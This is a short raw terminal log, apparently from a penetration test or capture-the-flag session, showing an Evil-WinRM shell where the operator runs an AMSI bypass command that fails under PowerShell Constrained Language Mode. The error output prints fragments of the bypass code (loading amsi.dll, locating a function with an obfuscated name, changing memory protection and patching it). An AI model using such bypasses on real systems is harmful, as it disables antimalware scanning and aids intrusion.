 + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\amanda> Bypass-4MSI
Info: Patching 4MSI, please be patient...
Cannot add type. Definition of new types is not supported in this language mode.
At line:13 char:1
+ Add-Type $code
+ ~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (:) [Add-Type], PSNotSupportedException
    + FullyQualifiedErrorId : CannotDefineNewType,Microsoft.PowerShell.Commands.AddTypeCommand
Unable to find type [code].
At line:14 char:12
+ $fjtfqwn = [code]::LoadLibrary("amsi.dll")
+            ~~~~~~
    + CategoryInfo          : InvalidOperation: (code:TypeName) [], RuntimeException
    + FullyQualifiedErrorId : TypeNotFound
Unable to find type [code].
At line:16 char:11
+ $jyuyjg = [code]::GetProcAddress($fjtfqwn, ""+[chAR]([BYte] 0xb1-0x70 ...
+           ~~~~~~
    + CategoryInfo          : InvalidOperation: (code:TypeName) [], RuntimeException
    + FullyQualifiedErrorId : TypeNotFound
Unable to find type [code].
At line:19 char:9
+ $null = [code]::VirtualProtect($jyuyjg, [uint32]5, 0x40, [ref]$p)
+         ~~~~~~
    + CategoryInfo          : InvalidOperation: (code:TypeName) [], RuntimeException
    + FullyQualifiedErrorId : TypeNotFound
Cannot invoke method. Method invocation is supported only on core types in this language mode.
At line:28 char:1
+ $null = [System.Runtime.InteropServices.Marshal]::Copy($llfam, 0, $jy ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : MethodInvocationNotSupportedInConstrainedLanguage
*Evil-WinRM* PS C:\Users\amanda>